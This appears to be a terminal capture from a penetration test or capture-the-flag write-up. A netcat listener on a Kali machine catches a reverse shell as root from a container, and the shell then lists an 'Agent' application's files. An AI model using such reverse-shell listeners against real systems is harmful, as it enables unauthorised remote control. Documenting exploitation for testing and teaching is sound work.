 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.20.10.10] from (UNKNOWN) [172.17.0.2] 54360
sh: 0: can't access tty; job control turned off
# whoami
root
# ls
Agent
Agent.dll.config
Agent.sh
Commands
Content
CoreLogic.dll.config
Masks
Media
Overlays
XML
agent-register.sh
agent-reset-account.sh
agent-reset-local-login.sh
agent-reset.sh
agent-uninstall-service.sh
agent-update.sh
banner.sh
build-timestamp
libSDL2.so
libSkiaSharp.so
libSystem.IO.Ports.Native.so
libcvextern.so
libe_sqlite3.so
libjingle_peerconnection_so.so
libndi.so
libonnxruntime.so
setup-ffmpeg-linux.sh
sounds
#